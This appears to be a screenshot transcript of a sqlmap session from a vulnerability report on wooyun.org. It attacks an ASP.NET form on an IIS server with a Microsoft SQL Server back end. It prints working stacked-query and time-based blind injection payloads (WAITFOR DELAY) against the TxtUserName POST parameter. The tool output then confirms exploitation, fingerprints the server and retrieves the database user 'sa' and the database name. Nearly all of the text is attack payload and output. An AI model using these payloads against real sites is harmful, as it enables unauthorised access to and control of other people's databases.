 管理员: sqlmap
---
Parameter: TxtUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwULLTE3Njk3MTczMTdkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9
zdEJhY2tLZXlfXxYBBQZJQlNlbmQ=&TxtUserName=pEIo'); WAITFOR DELAY '0:0:5'--&TxtPhon
e=&TxtAddress=osJF&TxtEmail=&TxtTitle=zVwS&FCKContent=&IBSend.x=1&IBSend.y=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwULLTE3Njk3MTczMTdkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9
zdEJhY2tLZXlfXxYBBQZJQlNlbmQ=&TxtUserName=pEIo') WAITFOR DELAY '0:0:5'--&TxtPhon
e=&TxtAddress=osJF&TxtEmail=&TxtTitle=zVwS&FCKContent=&IBSend.x=1&IBSend.y=1
---
do you want to exploit this SQL injection? [Y/n] y
[12:09:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[12:09:01] [INFO] fetching current user
[12:09:01] [INFO] resumed: sa
current user:    'sa'
[12:09:01] [INFO] fetching current database
[12:09:01] [INFO] resumed: sfoav5
current database:    'sfoav5'
[12:09:01] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Administrator\.sqlmap\output\results-10152015_1209pm.c
sv'
[*] shutting down at 12:09:01
C:\Python27\sqlmap>
www.wooyun.org